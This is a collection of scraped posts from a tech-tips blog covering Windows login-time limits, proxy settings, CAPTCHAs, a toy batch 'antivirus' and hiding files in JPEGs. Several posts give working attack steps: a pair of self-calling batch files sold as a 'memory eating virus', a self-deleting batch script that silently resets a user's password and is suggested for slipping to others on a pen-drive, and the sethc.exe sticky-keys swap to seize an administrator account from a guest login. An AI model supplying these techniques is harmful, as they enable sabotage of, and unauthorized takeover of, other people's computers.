Categories
PC Hacks Security

How To Control The User Login Time In Your Computer

Having control over an administrator account allows you to do certain things, and also you will have the administrator privileges on the system, which gives you an extra advantage over all other users on the system. It is very easy to control the user’s log in time in that system by using command prompt . When a deadline for a particular user is established, the user can only access the system in that particular period .

Steps To Control The User Login Time :

Step 1 : Open Command Prompt : 


You open it by just simply entering ” cmd ” in your window’s search box Or press ” Windows + R ” ( Run dialog box will be displayed ) and type “  cmd  ” in it .

How To Control The User Login Time In Your Computer

Step 2 : Use Syntax :

” net user ” is the syntax to set the login time.

  • Type in ” net user Username /time:M-F,06:30-21:00 ” .This is the syntax to set the login times for a week .How To Control The User Login Time In Your Computer
  • Replace the word username with any registered username on your computer. This means that the selected user has access to his account ; Monday- Friday from 8:00 a.m. – 9:00 p.m .How To Control The User Login Time In Your Computer
  • Hit enter.

Step 3 : Specifying Different Times Daily :

You can also use the below given form for specifying different times daily.

  • Go to the command prompt as shown above.
  • Enter ” net user Username /time:M,6am-12pm;T,3pm-9pm;W-F,4am-1pm “. This method allows you to set the allocation to the user in different ways for each day. You can do the same by simply entering the day, followed by a comma , and the time range , and a semicolon .How To Control The User Login Time In Your Computer

Tips :

  • You can specify the time in military format as 18:00-24: 00 or you can also use the standard time format as 6:00 am – 9:00 pm .
  • If you want to have a user with complete login time for every day of the week, then simply write the syntax like: ” net user Username /time:all ” .
Categories
PC Hacks Security Web Guides

Easy Way To Change Your Proxy settings

Want to hide your web activity from the prying eyes ? Are You blocked from accessing some websites that you need , By the government or office, or the school ? Don’t worry Proxies allow you to bypass the locks placed on your connection and hide your IP, Which makes your actions more difficult to follow. Once you find a proxy server you want to connect, you simply need to enter that information in your web browser.

Steps To Change Your Proxy Settings :


Step 1 : Click on the Menu button:

This is in the top right corner of the Chrome window, and it looks like three horizontal bars.

Change Your Proxy settings

Step 2 : Select Settings :

This will open a new tab in your browser. Click on the link ” Show advanced settings ” which is at the bottom of the page.

Change Your Proxy settings

Step 3 : Click on the ” Change proxy settings ” :

This is located in the Network section of the advanced settings. When you click this button, the Internet Properties dialog box will be displayed.

Change Your Proxy settings

Note: Changing proxy settings in Chrome is linked to your operating system, and as such will affect all applications or programs that are connected to the Internet. If you do not want to change this setting, you need to download a Chrome extension like Proxy Helper or ProxySwitchSharp .

Step 4 : Click the “LAN Settings” button :

Change Your Proxy settings

Now a ” Local Area Network Settings ” dialog box will be displayed . Uncheck the ” Automatically detect settings ” check-box and Check the box in the ” Proxy Server ” section.

Change Your Proxy settings


Step 5 : Enter the proxy information :

Enter the IP address or domain, and also the port to which you want to connect. Click OK when finished.

  • When you have finished using your proxy and wish to return to your direct connection, open the LAN settings again and check the ” Automatically detect settings ” and uncheck the box that is in the ” Proxy server ” section.

Change Your Proxy settings


Share Your Views In Form Of Comments…

Categories
Security Web Guides WordPress

What is a CAPTCHA and Why Does A Website Need Them Anyway?

Even if you are a very average internet user, you must have had your experiences with CAPTCHAs. Whether its booking movie tickets online, creating email accounts or while accessing various websites; these CAPTCHAs slow us down and tests if we are human. Yeah! They certainly are annoying but since they are meant to serve a specific purpose, let them be. Anyway, there not really is any need to understand what CAPTCHAs are to break them down but for all you enthusiasts; this article will address everything you would like to know about a CAPTCHA.

CAPTCHA

Okay, so What is a CAPTCHA?


CAPTCHA is a shortened term for ‘Completely Automated Public Turing Test to Tell Computers and Human Apart’. More simply, they are those twisted letters usually with various fonts you mostly encounter during filling online forms. It obviously is a test that is designed for people to prove themselves as a human to the computer. CAPTCHA was first used in 2000 and the most unique feature of this test is, it is very simple for humans. At the same time, it is very difficult for software bots (the automated programs for filling forms).

But, Why use a CAPTCHA?

The main intention behind designing CAPTCHAs is to discourage spammers and hackers in abusing internet resources. The computers and internet bots (automated programs) are very fast, the fact that they are completely built on 1s and 0s makes them weak in identifying things a human can intercept. So for humans, it hardly is a test but for bots, it really is a test!

Okay, we accept it isn’t rocket science and weakly designed CAPTCHAs are easily cracked; Still, there isn’t any universal algorithm in offering these bots human-like intelligence. And still cracking 90% of CAPTCHAs requires a real skill-set hacker.

How These CAPTCHA Work, Actually?

CAPTCHA are usually .gif pictures of scrambled and manipulated letters. These pictures are so designed that they don’t contain the letters on the image in the HTML. So for software bots, it is only an image and the letters on it are non-existent.

The other way around, there are software that can scan these images and interpret the letter present on the image, but it could be possible only if the letters are not so distorted; but that’s not the case with textCAPTCHA.

The mostly used other types of CAPTCHAs are the .mp3 format recordings, in which a distorted voice speaks out letters or words and a human must enter them into the box and submit. This system is so effective that even the CAPTCHA has no idea about the letters being shown.

What all can a CAPTCHA stand against?

CAPTCHAs since their introduction could prevent numerous abusive online activities. These include the blocking of spammers from submitting automated comments to blogs aiming SEO; unnecessary creation of (signing up for) hundreds of email accounts.

Categories
Notepad Tricks Security

Easy Way To Create A Memory Eating Virus – Just For Fun

Today we are going to teach you one of the easiest ways of creating a virus – with notepad. Yes, simply using your notepad you can perform this awesome trick.

In this article we will show you the process to create a virus that eats up the computer memory i.e Memory Eating Virus. And note that this trick is purely only for educational purpose and OnlineCmag is not responsible for any mishaps in your computer.

Steps To Create A Memory Eating Virus

Step 1 : Creating Two New Text Documents

First of all open a folder in which you would want to create this simple virus . Within it create 2 new text documents in it as shown below .

Easy Way to Create a Memory Eating Virus , Hello Viewers , Today we are going to teach you an easiest way of creating a virus . In this article we will show you the process to create a virus that eats up the computer memory

Step 2 : Customize The First Notepad

Easy Way to Create a Memory Eating Virus

Open the first notepad and type ” OnlineCmag.bat ” and save it as ” Ocm.bat ” . ( .Bat extension is must )

Easy Way to Create a Memory Eating Virus , Hello Viewers , Today we are going to teach you an easiest way of creating a virus . In this article we will show you the process to create a virus that eats up the computer memory

Easy Way to Create a Memory Eating Virus

Step 3 : Customize The Second Notepad

Hello Viewers , Today we are going to teach you an easiest way of creating a virus . In this article we will show you the process to create a virus that eats up the computer memory

Now open the second notepad and type ” Ocm.bat ” and save it as ” OnlineCmag.bat ” .

Hello Viewers , Today we are going to teach you an easiest way of creating a virus . In this article we will show you the process to create a virus that eats up the computer memory


Step 4 : Open any one of these files

Now just Double Click on any one of the saved files . That’s It , Now this virus will start eating up the computer memory. As simple as that.

Categories
PC Hacks Security

How to Change Admin Password by Batch Programming

There are many amazing and simple tricks that help you to change admin password of any computer. Today we are going to show one such simple trick by which you can effortlessly get the job done. Here in this trick we will be using the so called batch programming Technique to change admin password.  .

Note : This article is only for educational purpose and OnlineCmag is not responsible for any damage to your computer.

Steps To Change Admin Password :

Step 1 : Open Notepad :

Click on the Start menu and Navigate to All Programs=>Accessories =>Notepad. You can even open it by just typing notepad in your Run .

Step 2 : Copy – Paste :


Copy the below given code carefully and paste it into your notepad . Here ” OnlineCmag ” is the new password which overrides the Old Admin password .

There are many amazing and simple tricks that help you to change admin password of any computer . Today we are going to show a simple trick by which you ...

@echo off
 NET USER %username% OnlineCmag
 DEL pwd.bat

Step 3 : Save It As :

Now save this file with a ” .bat ” extension i.e something like ” pwd.bat ” .

There are many amazing and simple tricks that help you to change admin password of any computer . Today we are going to show a simple trick by which you ... , There are many amazing and simple tricks that help you to change admin password of any computer . Today we are going to show a simple trick by which you ...

Step 4 : Execute :

There are many amazing and simple tricks that help you to change admin password of any computer . Today we are going to show a simple trick by which you ...

Now your file is ready to change any computer’s password . You can copy it into one’s pen-drive and as soon as he/she executes it, the password will be changed to ” OnlineCmag ” .

Share Your Doubts And Views In Comments …

Categories
Notepad Tricks Security

An Easy Way To Make Your Own Antivirus – Ultimate Tech DIY

Most of us use some famous antivirus like AVG, Avast etc. The main function of any antivirus is to detect and remove the unwanted or harmful files which may slow down your systems.

Here is a small trick which helps you make your own antivirus. This antivirus scans your whole computer by using command prompt and removes all the harmful or unwanted files from your system.

How Your Computer Is Infected Even If Your Antivirus Software Works Fine

In this article we explore what exactly the capabilities of antivirus software are and help you understand how antivirus software works and

Read More

Steps To Make Your Own Antivirus:

Step 1: Open A New Text Document and Copy-paste the below code:

Easy Way To Make Your Own Antivirus :

CODE:

@echo off
title OnlineCmag Antivirus
echo OnlineCmag Antivirus
echo created by your name
:start
IF EXIST virus.bat goto infected
IF NOT EXIST virus.bat goto clean
cd C:Windowssystem32
:infected
echo WARNING : VIRUS DETECTED!
del virus.bat
pause
goto start
:clean
echo System secure!
pause
exit

(If This Is Not Working Then Try This code)


@echo off
color cb
title OnlineCmag Antivirus
cls
echo ===============
echo [ Batch-Master]
echo ===============
echo If There's no message ,You are protected.
set /p a=Enter a batch file to scan:
for /f %%x in (
'findstr /i /m "virus r.i.p byebye HaHaHa Hacked Hack" %a%.bat'
) do (
if /i %%x equ %a%.bat (
for /f %%z in (
'findstr /i /b /m "tskill del copy shutdown ipconfig ren reg" %a%.bat'
) do (
if /i %%z equ %a%.bat (
cls
echo Virus Was Detected!!
del %a%.bat
echo %a%.bat was deleted by OnlineCmag antivirus....
pause >nul
)
)
)
)
pause >nul

Step 2: Save this code as ” OnlineCmag.bat ” . Here ” .bat ” extension is must .

Easy Way To Make Your Own Antivirus :

=>Set the Save as type : All Files

=>Encoding : ANSI

Easy Way To Make Your Own Antivirus :

Step 3: Execute The Saved File :

Easy Way To Make Your Own Antivirus :

=>Enter The batch file name To Scan .

Easy Way To Make Your Own Antivirus :


I Hope You All Liked It. Share your views in comments…..

Categories
PC Hacks Security

How to Hack Windows Password if You Forgot or Lost It ?

Did you know, there are amazing and simple tricks that can help you hack Windows password (admin account ) via your guest accounts. Are you using any computer in guest account?? Do you desire Admin privileges?? or if you have lost your password, then stop worrying, you can simply have it all. All you need is this small trick up your sleeve.  lets get started with it.

Method 1 To Hack Windows Password:

1) Open  C:/windows/system32.

2) Copy cmd.exe.

3) Paste cmd.exe onto your desktop.

4) Rename it as sethc.exe.

5) Now place this sethc.exe again in system 32, overwrite the file that is already present.

6)  Log out the guest account.

7) Now at user select window,press the shift key for 5 times.

8) The Sticky Key dialog wont appear. Instead a command prompt having all the administrator privileges shall open.

9) Type as  NET USER ADMINISTRATOR ” abc ” , here ” abc ” can be any password you want to choose. Then (enter).

10) ” The Command completed successfully ” will be displayed, exit the command prompt.

11) Log in to administrator using the new password. Its done. You have just learned one of the methods to hack into the admin account using a guest account.There is also another method to hack into the admin.

Method 2 To Hack Windows Password:

There is a possibility to change the Admin password without knowing it in Windows XP and Win Vista. Only thing is you have to manage to log in as an Administrator in some or the other way. Then only you can use this method. Here’s the Step-By-Step instructions.

1. Right-click ” My Computer “.

2. Select ”  Manage “option.

3. By the left in ” Computer Management (Local) tree => double click ” Local Users and Groups “option from ” System Tools ” tree => ” Users ” option.

4. You can view all users on the right side. Such as Administrator, Guest etc..

5. Select ” Set Password ” by right clicking the ” Administrator “.

6. Enter a ” New Password “and then ” Confirm Password ” .

7. After you have entered the password click ” OK ” . That’s It!.. This is how you can change admin password even without any idea of it. I hope you would like them.

Categories
PC Hacks Security

Easy Way To Hide Your Files Inside A JPEG Picture

Are you looking for a way to hide your files on your PC ? Then you are at the right place. There is no need to install extra software at all for hiding your files . Today we are going to teach you such small trick that will help you to hide your files inside a JPEG picture . To perform this trick you should have either WinRAR or WinZip installed on your computer. If you are ready, here we go.

Steps To Hide Your Files Inside A JPEG Picture :

Step 1 : Create a folder :

Easy Way To Hide Your Files Inside A JPEG Picture

Firstly create a folder To hide your files . For Instance, I have created a folder with name OnlineCmag in my C drive ( i.e C:\OnlineCmag ) . Now send all your private files ( Files which you want to hide ) to the folder created . Also put an image in which you want to hide these files.

Step 2 : Compress The Files :

Easy Way To Hide Your Files Inside A JPEG Picture


Now select all the files in the folder except the Picture . Then Right click on them and Select Add to ” OnlineCmag.rar ” Option.

Step 3 : Open Command prompt :

Open your command prompt and set the path to your private folder . To set the drive path use ” C : ” ( Replace C with the drive you have selected). To set the directory path type ” cd OnlineCmag ” (Replace OnlineCmag with your private folder name) .

Easy Way To Hide Your Files Inside A JPEG Picture


Basic code : copy /b image_name.jpg + File_name.zip image_name.jpg

copy /b logo.jpg + OnlineCmag.zip logo.jpg


Here logo is the name of the image ( Here you should use the name of your own image). You will get a response like ” 1 file(s) copied “.

Done , Now the picture file will be updated with the compressed archive inside .

How To Access The Hidden Files :

=>Right Click on the JPEG picture and choose Open With and Now scroll down to ” WinRAR “.

Share your views in form of comments….